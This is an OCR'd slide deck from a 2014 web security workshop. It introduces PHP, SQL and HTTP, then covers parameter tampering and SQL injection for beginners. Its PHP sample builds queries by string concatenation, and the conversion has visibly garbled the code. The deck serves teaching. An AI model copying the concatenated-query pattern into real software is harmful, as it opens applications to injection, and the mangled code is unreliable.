#### WEB SECURITY WORKSHOP TEXSAW 2014

Presented by Solomon Boyd and Jiayang Wang

# Introduction and Background



#### **Targets**

- □ Web Applications
	- Web Pages
	- **<u>n</u>** Databases
- Goals
	- **□** Steal data
	- **Qain access to system**
	- **E** Bypass authentication barriers

#### Web Servers

 $\Box$  Web applications are Internet interfaces to web servers

- **Example web servers:** 
	- Apache
	- **o** IIS
	- **□ Nginx**
	- **E** Self contained servers (often called web services)

# Introduction to Languages

#### Languages

- PHP
- □ Javascript
- □ SQL
- □ HTML

#### PHP

- □ Interpreted Server Side
- □ Dynamic
- □ Handles GET/POST
- □ Manages Sessions
- $\Box$  Has Own Set of Vulnerabilities
	- **D** Not Covered Here

#### PHP

```
\langle?php
sq = intval(S GET['q']);
$con = mysqli connect('localhost','peter','abc123','my db');
if (!$con)
  \left\{ \right.die('Could not connect: ' . mysqli error($con));
  \mathbb{R}mysqli select db($con, "ajax demo");
sgl="SELECT * FROM user WHERE id = "". sq.""";$result = mysqli query($con,$sql);
echo "<table border='1'>
<tr>
<th>Firstname</th>
<th>Lastname</th>
<th>Age</th>
<th>Hometown</th>
<th>Job</th>
\langle/tr>";
while($row = mysqli fetch array($result))
 \left\{ \right.echo "<tr>";
 echo "<td>" . $row['FirstName'] . "</td>";
 echo "<td>" . $row['LastName'] . "</td>";
 echo "<td>" . $row['Age'] . "</td>";
 echo "<td>" . $row['Hometown'] . "</td>";
 echo "<td>" . \text{\tt Srow}['Job']. "</td>";
 echo " </tr>";
 \rightarrowecho "</table>";
mysqli_close($con);
2>
```
#### PHP

- $\Box$ Session Demo
- $\Box$ 10.176.169.7/web\_demo/week1/sample.php
- $\Box$ Try refreshing the page a few times
- □ What do you see? Which part of the page changed?

#### PHP Line by Line

#### □ Why did they change? Here is the code:

```
\langle?php
session start();
if (isset($_SESSION['views']))
\left\{ \right.$_SESSION['views'] = $_SESSION['views'] + 1;
         echo "Welcome back! You've been here " . $_SESSION['views'] . " times";
\mathbf{r}else
\mathcal{L}$ SESSION['views'] = 1;
         echo "Nice to meet you!";
\mathcal{F}\geq
```
#### Javascript

□ Dynamic

 $\square$  Embedded in HTML

□ Interpreted Client Side!!!

## SQL

- **Query Databases**
- □ Most Common for CTFs
- □ Used to Access Data
	- **<u>n</u>** Usernames
	- **□** Passwords
	- **¤ Credit Card #s**
	- **□ Fun Stuff**

#### SQL

- □ To select a user:
	- SELECT \* from users WHERE name = 'Bob';
- $\Box$  The username is determined at runtime, so let's make it:
	- SELECT  $*$  from users WHERE name  $=$  '\$name';
- □ For example, if \$name is "Joe": SELECT \* from users WHERE name = 'Joe';

#### **HTML**

**Describes Layout of Webpage** 

□ Sometimes Contains Debug Info

□ Usually not very interesting...

#### **HTTP**

- $\Box$  Protocol that provides the way to communicate over the web
- $\Box$  It is stateless and asynchronous
	- **□** Simulate state with sessions
	- **Q** Your browser keeps session information
	- $\blacksquare$  The server uses this to keep track of your state
- □ Example: Shopping Cart
	- **□** Session has an ID tied to a cart in database
	- Every page you visit has to establish your identity

#### HTTP Requests

□ Methods

- **□ GET asks server for information**
- **□ POST gives server data**
- $\blacksquare$  PUT tells server to modify or create data
- **D** DELETE tells server to delete data

□ Examples

- GET shows your profile on a webpage
- **POST** is used to upload your picture
- **PUT** changes your bio
- **DELETE** gets rid of the embarrassing picture

#### HTTP Request Parameters

□ Along with URL and method, requests carry data in the form of parameters

 $\Box$  GET

**D** Visible from URL:

http://www.facespace.com/profile.php?id=13

**Q** Can be used easily in hyperlinks

□ POST

- **n** Not visible in URL or link, embedded in request
- **□ We can still alter these**

# Parameter Tampering



#### **Overview**

- $\Box$  Very basic attack on HTTP protocol
- □ Exploits server's misguided trust in data from user

## Example – Game High Scores



#### Example – Game High Scores



#### Example – Game High Scores



#### Attack – Game High Scores



#### Example – PayPal



## Example – PayPal



## Example – PayPal



#### Attack – PayPal



#### Attack – PayPal



#### **Mitigation**

- $\Box$  Never trust the integrity of data that a user can edit
- $\Box$  Web services can allow servers to talk and bypass the user



#### **Overview**

- $\Box$  Injection attacks user takes advantage of poor input sanitization to insert data into the client application that is passed (and trusted) to a server application
- $\square$  SQL injection users exploits the trust that the database engine has in the web server by giving the web server data that alters a query
